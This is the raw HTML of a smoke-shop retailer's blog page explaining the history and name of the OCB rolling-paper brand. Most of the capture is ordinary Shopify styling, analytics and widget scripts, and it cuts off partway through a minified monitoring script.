

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for
body_size: 69457
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="What Does OCB Stand For?" id="pageTitleus">







What Does OCB Stand For?</title>
    
    
        <meta name="description" content="OCB is one of the most popular and oldest brands of rolling papers on the market today. Its origin dates all the way back to the early 19th century when paper makers were in a frenzy trying to discover an easier and cheaper way to make paper. Paper was traditionally created from hemp, linen, and cotton cloth scraps cal" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for" >



    
				
    
				
     

<meta property="og:type" content="article" >
<meta property="og:title" content="What Does OCB Stand For?" >
  
<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982" >
  





<meta property="og:description" content="OCB is one of the most popular and oldest brands of rolling papers on the market today. Its origin dates all the way back to the early 19th century when paper makers were in a frenzy trying to discover an easier and cheaper way to make paper. Paper was traditionally created from hemp, linen, and cotton cloth scraps cal" > 


<meta property="og:url" content="https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What Does OCB Stand For?">
<meta name="twitter:description" content="OCB is one of the most popular and oldest brands of rolling papers on the market today. Its origin dates all the way back to the early 19th century when paper makers were in a frenzy trying to discover an easier and cheaper way to make paper. Paper was traditionally created from hemp, linen, and cotton cloth scraps called “rags” that were pressed together to make the writing material. As you can imagine, paper was much more expensive back then than it is today. By the mid-1800’s, several inventors in different parts of the world patented their own continuous paper making machines and began trading rags for wood in the paper making process. This is where we find the birth of the OCB business.

“O”, “C”, and “B” — A History

In the year 1822, just as paper making was making huge advancements, two brothers, René and Guillaume Bolloré opened their first paper mill on the banks of the Odet river in the western tip of France. Having a large and steady source of water was crucial for paper making, as it was an essential ingredient for forming the pulp. As a nod to their founding, the “O” in OCB represents the Odet river.

Over the next 70 years, the business grew, and it expanded to another location nearby in Scaër, France. OCB shared rental space of the Cascedec mill with other paper making businesses from 1893 to 1917. When the demand of their rolling papers developed beyond the production, OCB eventually bought the Cascedec paper mill in 1917. Hence, the “C” in OCB. 

As you probably could have guessed by now, the “B” in OCB references the last name of the brothers who founded the company. After acquiring the Cascedec mill, the business officially branded itself as “OCB”. Today there have been six generations of Bollorés who have successfully run this rolling paper company in locations across the world. While Germany occupied France, the two mills nearly ceased production and weren’t able to export to their main customers in the United States. In 1939, a mill was constructed for OCB in North Carolina. 

OCB Today

OCB now offers consumers a wide range of products, from standard flax rolling paper to organic hemp paper, all made with natural Arabic gum for adhesion. As their commitment to natural ingredients and sustainability blossomed, new products, such as their paper filters, were created with biodegradable features in mind. 

For a company that is nearly 200 years old, they certainly don’t have any issues with adapting to their market. In fact, you may not find every product they produce in your market, as they tailor their products to certain regions and demands. However, you can be certain that you’re always receiving a high-quality product when you choose OCB. At Smoke Cartel, we offer a variety of OCB rolling papers, sure to fit any need, as well as the OCB rolling machine designed to assist users in creating the perfect roll.

As OCB continues to upgrade their products, we look forward to what this historic company produces next. ">
<meta name="twitter:image:alt" content="What Does OCB Stand For?">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d_1024x1024.png?v=1762257982"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/culture.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"2f91bee5-e15e-4cd3-bd86-4512066350e2-1768369926","pageurl":"www.smokecartel.com\/blogs\/culture\/what-does-ocb-stand-for","s":"articles-398229512","u":"e17083389be1","p":"article","rtyp":"article","rid":398229512};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return 